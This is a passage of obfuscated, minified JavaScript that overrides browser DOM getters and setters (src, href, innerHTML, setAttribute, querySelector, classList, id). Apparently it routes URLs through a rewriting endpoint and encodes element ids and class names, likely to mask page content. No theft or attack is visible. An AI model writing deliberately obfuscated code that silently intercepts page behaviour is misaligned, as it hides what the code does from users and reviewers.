SN=JM['A'][Vx(0x761)](S6)[Vx(0x5c2)][Vx(0x761)][Vx(0x38d)](this,...SS);return(0x0,J3['EW'])(SN)&&(SN=(0x0,J3['sH'])(SN)[Vx(0xdb8)]),SN;},'set':function(SF){const VB=V9;(0x0,Jr['pI'])(S7,SF)&&(SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':J3['MN'][VB(0x7f9)],'baseUrl':JM['A'][VB(0x761)](S6)[VB(0xbda)][VB(0x761)][VB(0x5cc)](S6[VB(0x39d)]),'endpoint':J0['A'][VB(0xada)]}));for(var SS=arguments[VB(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return JM['A'][VB(0x761)](S6)[VB(0x5c2)][VB(0x97b)][VB(0x38d)](this,SF,...SK);}}),F7(S6,V9(0x45d),V9(0x1059),{'get':function(){const Vj=V9;for(var SF=arguments[Vj(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][Vj(0x761)](S6)[Vj(0x546)][Vj(0x761)][Vj(0x38d)](this,...SS);if((0x0,J3['EW'])(SN)){const SO=(0x0,J3['sH'])(SN)[Vj(0xdb8)];SN=Fo(SO)?SN:SO;}return SN;},'set':function(SF){const Vt=V9;(0x0,Jr['pI'])(S7,SF)&&(SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':J3['MN'][Vt(0x7f9)],'baseUrl':JM['A'][Vt(0x761)](S6)[Vt(0xbda)][Vt(0x761)][Vt(0x5cc)](S6[Vt(0x39d)]),'endpoint':J0['A'][Vt(0xada)]}));for(var SS=arguments[Vt(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return JM['A'][Vt(0x761)](S6)[Vt(0x546)][Vt(0x97b)][Vt(0x38d)](this,SF,...SK);}}),F7(S6,V9(0x103e),V9(0x4eb),{'get':function(){const VR=V9;for(var SF=arguments[VR(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];const SN=JM['A'][VR(0x761)](S6)[VR(0xbf4)][VR(0x761)][VR(0x38d)](this,...SS);return VR(0xb94)===this[VR(0x1ff)][VR(0xe1e)]()?(0x0,JW['sR'])(SN):SN;},'set':function(SF){const VQ=V9;for(var SS=arguments[VQ(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];if(VQ(0xb94)===this[VQ(0x1ff)][VQ(0xe1e)]())return JM['A'][VQ(0x761)](S6)[VQ(0xbf4)][VQ(0x97b)][VQ(0x38d)](this,(0x0,JW['dv'])({'protectUrlContext':S5,'stylesheet':SF,'idFilter':Su=>(0x0,Jr['Bo'])(S7,Su),'urlFilter':Su=>(0x0,Jr['pI'])(S7,Su),'attributeFilter':Su=>(0x0,Jr['yu'])(S7,Su)}),...SK);if(VQ(0x40c)===this[VQ(0x1ff)][VQ(0xe1e)]())return JM['A'][VQ(0x761)](S6)[VQ(0xbf4)][VQ(0x97b)][VQ(0x38d)](this,SF,...SK);const SO=SF[VQ(0x766)]();if(this instanceof S6[VQ(0xaf2)]&&SO[VQ(0x102c)](VQ(0xdab)))return JM['A'][VQ(0x761)](S6)[VQ(0xbf4)][VQ(0x97b)][VQ(0x38d)](this,SF,...SK);if((VQ(0xce4)===S5[VQ(0xd0e)]||VQ(0x4b9)===S5[VQ(0xd0e)])&&(this instanceof S6[VQ(0xbd3)]||this instanceof S6[VQ(0x2ea)]||this instanceof S6[VQ(0x1ec)]||this instanceof S6[VQ(0xa5f)]||this instanceof S6[VQ(0xa1a)]||this instanceof S6[VQ(0xd35)]||SO[VQ(0x1016)](VQ(0x68b))))return JM['A'][VQ(0x761)](S6)[VQ(0xbf4)][VQ(0x97b)][VQ(0x38d)](this,SF,...SK);const SG=e1({'_window':S6,'protectUrlContext':S5,'html':SF,'idFilter':Su=>(0x0,Jr['Bo'])(S7,Su),'urlFilter':Su=>(0x0,Jr['pI'])(S7,Su),'attributeFilter':Su=>(0x0,Jr['yu'])(S7,Su)});return JM['A'][VQ(0x761)](S6)[VQ(0xbf4)][VQ(0x97b)][VQ(0x38d)](this,SG,...SK);}}),Ff(S6,V9(0x103e),V9(0x954),function(SF,SS,SK){const VZ=V9;SS=SS[VZ(0xe1e)](),(0x0,Jr['yu'])(S7,SS)&&(SS=VZ(0x6ad)+(0x0,J2['md'])(SS[VZ(0xce0)](0x5)[VZ(0xe1e)]()));let SN=String(SK);const SO=this[VZ(0x1ff)][VZ(0xe1e)]();if(['id',VZ(0x5fa)][VZ(0x102c)](SS))SN=SN[VZ(0x267)]('\x20')[VZ(0xd96)](SG=>(0x0,Jr['Bo'])(S7,SG)?(0x0,J2['md'])(SG):SG)[VZ(0xe19)]('\x20');else{if([VZ(0x1059),VZ(0xeb4)][VZ(0x102c)](SS)){if(!(0x0,J3['EW'])(SN)||!Fo((0x0,J3['sH'])(SN)[VZ(0xdb8)])){const SG=VZ(0x9f7)===SO?J3['MN'][VZ(0xc4e)]:VZ(0x40c)===SO?J3['MN'][VZ(0xb5a)]:J3['MN'][VZ(0x7f9)];SN=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SN,'kind':SG,'baseUrl':JM['A'][VZ(0x761)](S6)[VZ(0xbda)][VZ(0x761)][VZ(0x5cc)](S6[VZ(0x39d)]),'endpoint':J0['A'][VZ(0xada)]});}}else{if(VZ(0xde2)===SS)SN=VZ(0xdf8)[VZ(0x57a)](JY,VZ(0xa3f))[VZ(0x57a)]((0x0,J3['Wq'])({'protectUrlContext':S5,'url':J0['A'][VZ(0xada)]+VZ(0x36b),'kind':J3['MN'][VZ(0xb5a)],'baseUrl':JM['A'][VZ(0x761)](S6)[VZ(0xbda)][VZ(0x761)][VZ(0x5cc)](S6[VZ(0x39d)]),'endpoint':J0['A'][VZ(0xada)]}),VZ(0xee5))[VZ(0x57a)]((0x0,JU['x'])()['id'],VZ(0x1010))+e1({'_window':S6,'protectUrlContext':S5,'html':SN});else{if(VZ(0xf56)===SS)SN=Jw({'protectUrlContext':S5,'srcset':SN,'endpoint':J0['A'][VZ(0xada)],'urlFilter':Su=>(0x0,Jr['pI'])(S7,Su)});else{if(VZ(0xe49)===SS||VZ(0x407)===SS)SN=VZ(0x106e)+SN;else{if(VZ(0x5a8)===SO&&VZ(0x898)===SS&&(0x0,Jr['pI'])(S7,SN)){const Su=JM['A'][VZ(0x761)](S6)[VZ(0xed6)][VZ(0x38d)](this,VZ(0xe65));SN=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SN,'kind':VZ(0x6da)===Su?J3['MN'][VZ(0xedf)]:J3['MN'][VZ(0xc4e)],'baseUrl':JM['A'][VZ(0x761)](S6)[VZ(0xbda)][VZ(0x761)][VZ(0x5cc)](S6[VZ(0x39d)]),'endpoint':J0['A'][VZ(0xada)]});}else VZ(0x5a8)===SO&&VZ(0xe65)===SS&&(0x0,Jr['Bo'])(S7,SN)?[VZ(0x6da),VZ(0x850),VZ(0x8a9),VZ(0xccd)][VZ(0x102c)](SN)||(SN=(0x0,J2['md'])(SN)):VZ(0x9d9)!==SO||VZ(0x1059)!==SS&&VZ(0x9b1)!==SS||!(0x0,Jr['pI'])(S7,SN)?(0x0,Jr['v5'])(S7,SS,SN)&&(SN=(0x0,J2['md'])(SN)):SN=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SN,'kind':J3['MN'][VZ(0x7f9)],'baseUrl':JM['A'][VZ(0x761)](S6)[VZ(0xbda)][VZ(0x761)][VZ(0x5cc)](S6[VZ(0x39d)]),'endpoint':J0['A'][VZ(0xada)]});}}}}}return SF[VZ(0x38d)](this,SS,SN);},function(SF,SS){const Vn=V9,SK=SF[Vn(0xe1e)]();if(['id',Vn(0x5fa)][Vn(0x102c)](SK)&&(0x0,Jr['Bo'])(S7,SS))return!0x0;if([Vn(0x1059),Vn(0xeb4),Vn(0xf56)][Vn(0x102c)](SK)&&(0x0,Jr['pI'])(S7,SS))return!0x0;if(Vn(0xde2)===SK&&this instanceof HTMLIFrameElement&&SJ[Vn(0x38d)](this))return!0x0;if([Vn(0xe49),Vn(0x407)][Vn(0x102c)](SK)&&(0x0,Jr['sU'])(S7,this))return!0x0;if((0x0,Jr['yu'])(S7,SF))return!0x0;if((0x0,Jr['v5'])(S7,SF,SS))return!0x0;const SN=this[Vn(0x1ff)][Vn(0xe1e)]();return!(Vn(0x5a8)!==SN||Vn(0x898)!==SF||!(0x0,Jr['pI'])(S7,SS))||!(Vn(0x5a8)!==SN||Vn(0xe65)!==SF||!(0x0,Jr['Bo'])(S7,SS))||!(Vn(0x9d9)!==SN||Vn(0x1059)!==SF&&Vn(0x9b1)!==SF||!(0x0,Jr['pI'])(S7,SS));}),F6(S6,V9(0x103e),V9(0x3e5),function(SF){const VY=V9;(0x0,Jr['yu'])(S7,SF)&&(SF=VY(0x6ad)+(0x0,J2['md'])(SF[VY(0xce0)](0x5)[VY(0xe1e)]()));let SS=JM['A'][VY(0x761)](S6)[VY(0xed6)][VY(0x38d)](this,SF);if(!SS)return SS;if('id'===SF&&(0x0,J2['_'])(SS))SS=(0x0,J2['ks'])(SS);else{if(VY(0x5fa)===SF)SS=SS[VY(0x267)]('\x20')[VY(0xd96)](SK=>(0x0,J2['_'])(SK)?(0x0,J2['ks'])(SK):SK)[VY(0xe19)]('\x20');else{if(VY(0x1059)===SF&&(0x0,J3['EW'])(SS)||VY(0xeb4)===SF&&(0x0,J3['EW'])(SS)){const SK=(0x0,J3['sH'])(SS)[VY(0xdb8)];SS=Fo(SK)?SS:SK;}else VY(0xf56)===SF?SS=e0(SS):VY(0xe49)!==SF&&VY(0x407)!==SF||VY(0x3c5)!=typeof SS||!SS[VY(0x1016)](VY(0x106e))?(0x0,Jr['v5'])(S7,SF,SS)&&(SS=(0x0,J2['_'])(SS)?(0x0,J2['ks'])(SS):SS):SS=SS[VY(0xce0)](0x3);}}return SS;},function(SF){const VU=V9,SS=JM['A'][VU(0x761)](S6)[VU(0xed6)][VU(0x38d)](this,SF),SK=(0x0,J2['_'])(SS)?(0x0,J2['ks'])(SS):SS;return['id',VU(0x5fa),VU(0x1059),VU(0xde2),VU(0xf56),VU(0xeb4),VU(0xe49),VU(0x407)][VU(0x102c)](SF)||(0x0,Jr['yu'])(S7,SF)||(0x0,Jr['v5'])(S7,SF,SK);}),F6(S6,V9(0x103e),V9(0x6cb),function(SF){const VC=V9;return JM['A'][VC(0x761)](S6)[VC(0x101a)][VC(0x38d)](this,(0x0,J2['md'])(SF));},SF=>(0x0,Jr['Bo'])(S7,SF)),F6(S6,V9(0x103e),V9(0xae5),function(SF){const Vm=V9;if((0x0,Jr['yu'])(S7,SF)){const SS=SF[Vm(0xce0)](0x5)[Vm(0xe1e)]();SF=Vm(0x6ad)+(0x0,J2['md'])(SS);}return JM['A'][Vm(0x761)](S6)[Vm(0xd77)][Vm(0x38d)](this,SF);},function(SF){return(0x0,Jr['yu'])(S7,SF);}),F6(S6,V9(0x103e),V9(0x3d7),function(SF){const Vp=V9;if((0x0,Jr['yu'])(S7,SF)){const SS=SF[Vp(0xce0)](0x5)[Vp(0xe1e)]();SF=Vp(0x6ad)+(0x0,J2['md'])(SS);}return JM['A'][Vp(0x761)](S6)[Vp(0xc53)][Vp(0x38d)](this,SF);},function(SF){return(0x0,Jr['yu'])(S7,SF);}),F8(S6,V9(0x103e),V9(0x8bc),{'get':function(SF,SS){const VX=V9;VX(0x3c5)==typeof SS&&(0x0,Jr['yu'])(S7,SS)&&(SS=VX(0x6ad)+(0x0,J2['md'])(SS[VX(0xce0)](0x5)[VX(0xe1e)]()));const SK=SF[SS];if(!SK)return SK;if(VX(0xa82)===SS)return SK;var SN;if(VX(0x355)==typeof SK)return SS===(null===(SN=S6[VX(0x714)])||void 0x0===SN?void 0x0:SN[VX(0xead)])?function(){const Vw=VX,SO=SK[Vw(0x38d)](SF);return new S6[(Vw(0xab9))](SO,{'get':function(SG,Su){const W0=Vw,Sk=SG[Su];return Sk?W0(0x6b2)===Su?function(){const W1=W0,SP=Sk[W1(0x38d)](SG);return SP?new Proxy(SP,{'get':function(Sd,Sl){const W2=W1,Sv=Sd[Sl];return Sv?W2(0x977)===Sl?new Proxy(Sv,{'get':function(So,Sf){const W3=W2,SM=So[Sf];if(!SM)return SM;if(W3(0x977)===Sf){const SE=So[W3(0xdfa)];if('id'===SE&&W3(0x3c5)==typeof SM&&(0x0,J2['_'])(SM))return(0x0,J2['ks'])(SM);if(W3(0x5fa)===SE&&W3(0x3c5)==typeof SM)return SM[W3(0x267)]('\x20')[W3(0xd96)](SA=>(0x0,J2['_'])(SA)?(0x0,J2['ks'])(SA):SA)[W3(0xe19)]('\x20');if((0x0,Jr['v5'])(S7,SE,SM))return(0x0,J2['_'])(SM)?(0x0,J2['ks'])(SM):SM;}if(W3(0xdfa)===Sf&&SM[W3(0x1016)](W3(0x6ad))){const SA=SM[W3(0xce0)](0x5);return(0x0,J2['_'])(SA)?W3(0x6ad)+(0x0,J2['ks'])(SA):SM;}return SM;}}):W2(0x355)==typeof Sv?Sv[W2(0xb7e)](Sd):Sv:Sv;}}):SP;}:W0(0x355)==typeof SK?SK[W0(0xb7e)](SG):SK:Sk;}});}:SK[VX(0xb7e)](SF);if(VX(0x3c5)==typeof SS){const SO=parseInt(SS);if(!isNaN(SO))return(0x0,J2['_'])(SK)?(0x0,J2['ks'])(SK):SK;}return new S6[(VX(0xab9))](SK,{'get':function(SG,Su){const W4=VX,Sk=SG[Su];if(!Sk)return Sk;if(W4(0x355)==typeof Sk)return Sk[W4(0xb7e)](SG);if(W4(0x977)===Su){const SP=SG[W4(0xdfa)];if('id'===SP&&W4(0x3c5)==typeof Sk&&(0x0,J2['_'])(Sk))return(0x0,J2['ks'])(Sk);if(W4(0x5fa)===SP&&W4(0x3c5)==typeof Sk)return Sk[W4(0x267)]('\x20')[W4(0xd96)](Sd=>(0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd)[W4(0xe19)]('\x20');if((0x0,Jr['v5'])(S7,SP,Sk))return(0x0,J2['_'])(Sk)?(0x0,J2['ks'])(Sk):Sk;}if(W4(0xdfa)===Su&&Sk[W4(0x1016)](W4(0x6ad))){const Sd=Sk[W4(0xce0)](0x5);return W4(0x6ad)+((0x0,J2['_'])(Sd)?(0x0,J2['ks'])(Sd):Sd);}return Sk;}});}},null),F6(S6,V9(0x103e),V9(0xa6e),function(SF){const W5=V9;return!!SF&&JM['A'][W5(0x761)](S6)[W5(0x8fe)][W5(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SS=>(0x0,Jr['Bo'])(S7,SS),'attributeFilter':SS=>(0x0,Jr['yu'])(S7,SS)}));}),F8(S6,V9(0x33b),V9(0x2e0),{'get':function(SF,SS){const W6=V9;if(W6(0x3c5)!=typeof SS)return SF[SS];const SK=Ja(SS),SN=SF[(0x0,Jr['yu'])(S7,W6(0x6ad)+SK)?(0x0,J2['md'])(SK):SS];return W6(0x355)==typeof SN?SN[W6(0xb7e)](SF):SN;},'set':function(SF,SS,SK){const W7=V9;if(W7(0x3c5)!=typeof SS)return SF[SS]=SK,!0x0;const SN=Ja(SS);return SF[(0x0,Jr['yu'])(S7,W7(0x6ad)+SN)?(0x0,J2['md'])(SN):SS]=SK,!0x0;},'ownKeys':function(SF){const W8=V9,SS=S6[W8(0x434)][W8(0x307)](SF)[W8(0xd96)](SK=>W8(0x3c5)==typeof SK&&(0x0,J2['_'])(SK)?JD((0x0,J2['ks'])(SK)):SK);return SS;},'getOwnPropertyDescriptor':function(SF,SS){const W9=V9;if(W9(0x3c5)==typeof SS){const SK=Ja(SS);SS=(0x0,Jr['yu'])(S7,W9(0x6ad)+SK)?(0x0,J2['md'])(SK):SS;}return S6[W9(0x434)][W9(0xe23)](SF,SS);}},null),F7(S6,V9(0xa98),V9(0xdfa),{'get':function(){const WJ=V9;for(var SF=arguments[WJ(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][WJ(0x761)](S6)[WJ(0x7db)][WJ(0x761)][WJ(0x38d)](this,...SS);return(0x0,J2['_'])(SN)&&(SN=(0x0,J2['ks'])(SN)),SN;},'set':function(SF){const We=V9;for(var SS=arguments[We(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return JM['A'][We(0x761)](S6)[We(0x7db)][We(0x97b)][We(0x38d)](this,(0x0,J2['md'])(SF),...SK);}},function(SF){const WF=V9;return void 0x0===SF||SF[WF(0x1016)](WF(0x645));}),F6(S6,V9(0x103e),V9(0xfaf),function(SF){const WS=V9;SF=(0x0,em['w4'])(SF);const SS=(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SN=>(0x0,Jr['Bo'])(S7,SN),'attributeFilter':SN=>(0x0,Jr['yu'])(S7,SN)}),SK=JM['A'][WS(0x761)](S6)[WS(0xe85)][WS(0x38d)](this,SS);return SF!==SS&&null===SK?JM['A'][WS(0x761)](S6)[WS(0xe85)][WS(0x38d)](this,SF):SK;},SF=>SF),F6(S6,V9(0x103e),V9(0xbf6),function(SF){const WK=V9;SF=(0x0,em['w4'])(SF);const SS=(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SN=>(0x0,Jr['Bo'])(S7,SN),'attributeFilter':SN=>(0x0,Jr['yu'])(S7,SN)}),SK=JM['A'][WK(0x761)](S6)[WK(0xbba)][WK(0x38d)](this,SS);return SF!==SS&&0x0===SK[WK(0xa82)]?JM['A'][WK(0x761)](S6)[WK(0xbba)][WK(0x38d)](this,SF):SK;},SF=>SF),F6(S6,V9(0x1164),V9(0xfaf),function(SF){const WN=V9;SF=(0x0,em['w4'])(SF);const SS=(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SN=>(0x0,Jr['Bo'])(S7,SN),'attributeFilter':SN=>(0x0,Jr['yu'])(S7,SN)}),SK=JM['A'][WN(0x761)](S6)[WN(0x608)][WN(0x38d)](this,SS);return SF!==SS&&null===SK?JM['A'][WN(0x761)](S6)[WN(0x608)][WN(0x38d)](this,SF):SK;},SF=>SF),F6(S6,V9(0x1164),V9(0xbf6),function(SF){const WO=V9;SF=(0x0,em['w4'])(SF);const SS=(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SN=>(0x0,Jr['Bo'])(S7,SN),'attributeFilter':SN=>(0x0,Jr['yu'])(S7,SN)}),SK=JM['A'][WO(0x761)](S6)[WO(0xca9)][WO(0x38d)](this,SS);return SF!==SS&&0x0===SK[WO(0xa82)]?JM['A'][WO(0x761)](S6)[WO(0xca9)][WO(0x38d)](this,SF):SK;},SF=>SF),F7(S6,V9(0x103e),'id',{'get':function(){const WG=V9;for(var SF=arguments[WG(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];const SN=JM['A'][WG(0x761)](S6)[WG(0x54b)][WG(0x761)][WG(0x38d)](this,...SS);return(0x0,J2['_'])(SN)?(0x0,J2['ks'])(SN):SN;},'set':function(SF){const Wu=V9;Wu(0x3c5)!=typeof SF&&(SF=S6[Wu(0xd1a)](SF));for(var SS=arguments[Wu(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return JM['A'][Wu(0x761)](S6)[Wu(0x54b)][Wu(0x97b)][Wu(0x38d)](this,(0x0,Jr['Bo'])(S7,SF)?(0x0,J2['md'])(SF):SF,...SK);}}),F6(S6,V9(0x103e),V9(0xe5f),function(SF,SS){const Wk=V9;return JM['A'][Wk(0x761)](S6)[Wk(0x1035)][Wk(0x38d)](this,SF,e1({'_window':S6,'protectUrlContext':S5,'html':SS,'idFilter':SK=>(0x0,Jr['Bo'])(S7,SK),'urlFilter':SK=>(0x0,Jr['pI'])(S7,SK),'attributeFilter':SK=>(0x0,Jr['yu'])(S7,SK)}));},function(SF,SS){const WP=V9;return!(this instanceof S6[WP(0x707)]);}),F6(S6,V9(0x103e),V9(0xc3c),function(SF){const Wd=V9;return JM['A'][Wd(0x761)](S6)[Wd(0xef4)][Wd(0x38d)](this,(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SS=>(0x0,Jr['Bo'])(S7,SS),'attributeFilter':SS=>(0x0,Jr['yu'])(S7,SS)}));}),F8(S6,V9(0x103e),V9(0x920),{'get':function(SF,SS){const Wl=V9,SK=SF[SS];if(!SK)return SK;if(Wl(0x5d9)===SS)return function(){const Wv=Wl,SN=[];for(var SO=arguments[Wv(0xa82)],SG=new Array(SO),Su=0x0;Su<SO;Su++)SG[Su]=arguments[Su];return SG[Wv(0xfb7)](Sk=>{const Wo=Wv;(0x0,Jr['Bo'])(S7,Sk)&&(Sk=(0x0,J2['md'])(Sk)),SN[Wo(0x883)](Sk);}),SK[Wv(0x5cc)](SF,[...SN]);};if(Wl(0xb10)===SS)return function(SN){const Wf=Wl;return(0x0,Jr['Bo'])(S7,SN)&&(SN=(0x0,J2['md'])(SN)),SK[Wf(0x5cc)](SF,[SN]);};if(Wl(0xa0b)===SS)return function(){const WM=Wl;for(var SN=arguments[WM(0xa82)],SO=new Array(SN),SG=0x0;SG<SN;SG++)SO[SG]=arguments[SG];const Su=SO[WM(0xd96)](Sk=>(0x0,Jr['Bo'])(S7,Sk)?(0x0,J2['md'])(Sk):Sk);return SK[WM(0x5cc)](SF,[...Su]);};if(Wl(0xf6d)===SS)return function(SN,SO){const WE=Wl;return(0x0,Jr['Bo'])(S7,SN)&&(SN=(0x0,J2['md'])(SN)),SK[WE(0x5cc)](SF,[SN,SO]);};if(Wl(0xc72)===SS)return function(SN,SO){const WA=Wl;return(0x0,Jr['Bo'])(S7,SN)&&(SN=(0x0,J2['md'])(SN)),(0x0,Jr['Bo'])(S7,SO)&&(SO=(0x0,J2['md'])(SO)),SK[WA(0x5cc)](SF,[SN,SO]);};if(Wl(0x977)===SS)return SK[Wl(0x267)]('\x20')[Wl(0xd96)](SN=>(0x0,J2['_'])(SN)?(0x0,J2['ks'])(SN):SN)[Wl(0xe19)]('\x20');if(SS===S6[Wl(0x714)][Wl(0xead)])return function(){const Wz=Wl,SN=SK[Wz(0x38d)](SF);return new S6[(Wz(0xab9))](SN,{'get':function(SO,SG){const WH=Wz,Su=SO[SG];return Su?WH(0x6b2)===SG?function(){const Wg=WH,Sk=Su[Wg(0x38d)](SO);return Sk?new S6[(Wg(0xab9))](Sk,{'get':function(SP,Sd){const Wb=Wg,Sl=SP[Sd];return Sl?Wb(0x977)===Sd?(0x0,J2['_'])(Sl)?(0x0,J2['ks'])(Sl):Sl:Wb(0x355)==typeof Sl?Sl[Wb(0xb7e)](SP):Sl:Sl;}}):Sk;}:WH(0x355)==typeof Su?Su[WH(0xb7e)](SO):Su:Su;}});};if(Wl(0x3c5)==typeof SS){const SN=parseInt(SS);if(!isNaN(SN))return(0x0,J2['_'])(SK)?(0x0,J2['ks'])(SK):SK;}return Wl(0x355)==typeof SK?SK[Wl(0xb7e)](SF):SK;},'set':function(SF,SS,SK){const Wy=V9;return Wy(0x977)===SS&&(SK=SK[Wy(0x267)]('\x20')[Wy(0xd96)](SN=>(0x0,Jr['Bo'])(S7,SN)?(0x0,J2['md'])(SN):SN)[Wy(0xe19)]('\x20')),SF[SS]=SK,!0x0;}},function(SF){const WT=V9;return SF&&WT(0x3c5)!=typeof SF&&(SF=SF[WT(0x766)]()),SF=SF[WT(0x267)]('\x20')[WT(0xd96)](SS=>(0x0,Jr['Bo'])(S7,SS)?(0x0,J2['md'])(SS):SS)[WT(0xe19)]('\x20'),JM['A'][WT(0x761)](S6)[WT(0xdd1)][WT(0x38d)](this,WT(0x5fa),SF),SF;},()=>!0x0),F7(S6,V9(0x103e),V9(0xec5),{'get':function(){const WL=V9;for(var SF=arguments[WL(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];return JM['A'][WL(0x761)](S6)[WL(0xc00)][WL(0x761)][WL(0x38d)](this,...SS)[WL(0x267)]('\x20')[WL(0xd96)](SN=>(0x0,J2['_'])(SN)?(0x0,J2['ks'])(SN):SN)[WL(0xe19)]('\x20');},'set':function(SF){const WI=V9,SS=SF[WI(0x267)]('\x20')[WI(0xd96)](SG=>(0x0,Jr['Bo'])(S7,SG)?(0x0,J2['md'])(SG):SG)[WI(0xe19)]('\x20');for(var SK=arguments[WI(0xa82)],SN=new Array(SK>0x1?SK-0x1:0x0),SO=0x1;SO<SK;SO++)SN[SO-0x1]=arguments[SO];return JM['A'][WI(0x761)](S6)[WI(0xc00)][WI(0x97b)][WI(0x38d)](this,SS,...SN);}}),F6(S6,V9(0x265),V9(0x774),function(SF){const Wr=V9;return JM['A'][Wr(0x761)](S6)[Wr(0x48d)][Wr(0x38d)](this,(0x0,J2['md'])(SF));},SF=>(0x0,Jr['Bo'])(S7,SF)),F6(S6,V9(0x39d),V9(0x774),function(SF){const WD=V9;return WD(0x3c5)!=typeof SF&&(SF=S6[WD(0xd1a)](SF)),JM['A'][WD(0x761)](S6)[WD(0x79f)][WD(0x38d)](this,(0x0,J2['md'])(SF));},SF=>(0x0,Jr['Bo'])(S7,SF)),F6(S6,V9(0x265),V9(0x6cb),function(SF){const Wa=V9;return JM['A'][Wa(0x761)](S6)[Wa(0x88c)][Wa(0x38d)](this,(0x0,J2['md'])(SF));},SF=>(0x0,Jr['Bo'])(S7,SF)),F6(S6,V9(0x265),V9(0xfaf),function(SF){const Wi=V9;SF=(0x0,em['w4'])(SF);const SS=(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SN=>(0x0,Jr['Bo'])(S7,SN),'attributeFilter':SN=>(0x0,Jr['yu'])(S7,SN),'tagNameFilter':SN=>(0x0,Jr['ts'])(S7,SN)}),SK=JM['A'][Wi(0x761)](S6)[Wi(0x536)][Wi(0x38d)](this,SS);return SF!==SS&&null===SK?JM['A'][Wi(0x761)](S6)[Wi(0x536)][Wi(0x38d)](this,SF):SK;},SF=>SF),F6(S6,V9(0x265),V9(0xbf6),function(SF){const Wc=V9;SF=(0x0,em['w4'])(SF);const SS=(0x0,JW['Qw'])({'protectUrlContext':S5,'selector':SF,'idFilter':SN=>(0x0,Jr['Bo'])(S7,SN),'attributeFilter':SN=>(0x0,Jr['yu'])(S7,SN),'tagNameFilter':SN=>(0x0,Jr['ts'])(S7,SN)}),SK=JM['A'][Wc(0x761)](S6)[Wc(0x556)][Wc(0x38d)](this,SS);return SF!==SS&&0x0===SK[Wc(0xa82)]?JM['A'][Wc(0x761)](S6)[Wc(0x556)][Wc(0x38d)](this,SF):SK;},SF=>SF),F6(S6,V9(0x265),V9(0x1099),function(SF){const WV=V9;return(0x0,Jr['ts'])(S7,SF)&&(SF=WV(0x10e1)+(0x0,J2['md'])(SF)),JM['A'][WV(0x761)](S6)[WV(0xd86)][WV(0x38d)](this,SF);}),F6(S6,V9(0x265),V9(0x108e),function(SF){const WW=V9;return(0x0,Jr['ts'])(S7,SF)&&(SF=WW(0x10e1)+(0x0,J2['md'])(SF)),JM['A'][WW(0x761)](S6)[WW(0x81f)][WW(0x38d)](this,SF);}),F7(S6,V9(0x890),V9(0x898),{'get':function(){const Wq=V9;for(var SF=arguments[Wq(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][Wq(0x761)](S6)[Wq(0x43c)][Wq(0x761)][Wq(0x5cc)](this,SS);if((0x0,J3['EW'])(SN)){const SO=(0x0,J3['sH'])(SN)[Wq(0xdb8)];SN=Fo(SO)?SN:SO;}return SN;},'set':function(SF){const Ws=V9,SS=JM['A'][Ws(0x761)](S6)[Ws(0xed6)][Ws(0x38d)](this,Ws(0xe65));(0x0,Jr['pI'])(S7,SF)&&(SF=(0x0,J3['Wq'])({'protectUrlContext':S5,'url':SF,'kind':Ws(0x6da)===SS?J3['MN'][Ws(0xedf)]:J3['MN'][Ws(0xc4e)],'baseUrl':JM['A'][Ws(0x761)](S6)[Ws(0xbda)][Ws(0x761)][Ws(0x5cc)](S6[Ws(0x39d)]),'endpoint':J0['A'][Ws(0xada)]}));for(var SK=arguments[Ws(0xa82)],SN=new Array(SK>0x1?SK-0x1:0x0),SO=0x1;SO<SK;SO++)SN[SO-0x1]=arguments[SO];return JM['A'][Ws(0x761)](S6)[Ws(0x43c)][Ws(0x97b)][Ws(0x38d)](this,SF,...SN);}}),F7(S6,V9(0x890),V9(0xe65),{'get':function(){const Wh=V9;for(var SF=arguments[Wh(0xa82)],SS=new Array(SF),SK=0x0;SK<SF;SK++)SS[SK]=arguments[SK];let SN=JM['A'][Wh(0x761)](S6)[Wh(0x662)][Wh(0x761)][Wh(0x5cc)](this,SS);return(0x0,J2['_'])(SN)&&(SN=(0x0,J2['ks'])(SN)),SN;},'set':function(SF){const Wx=V9;[Wx(0x6da),Wx(0x850),Wx(0x8a9),Wx(0xccd)][Wx(0x102c)](SF)||SF&&(0x0,Jr['Bo'])(S7,SF)&&(SF=(0x0,J2['md'])(SF));for(var SS=arguments[Wx(0xa82)],SK=new Array(SS>0x1?SS-0x1:0x0),SN=0x1;SN<SS;SN++)SK[SN-0x1]=arguments[SN];return JM['A'][Wx(0x761)](S6)[Wx(0x662)][Wx(0x97b)][Wx(0x38d)](this,SF,...SK);}}),F7(S6,V9(0xa98),V9(0x6ca),{'get':function(){const 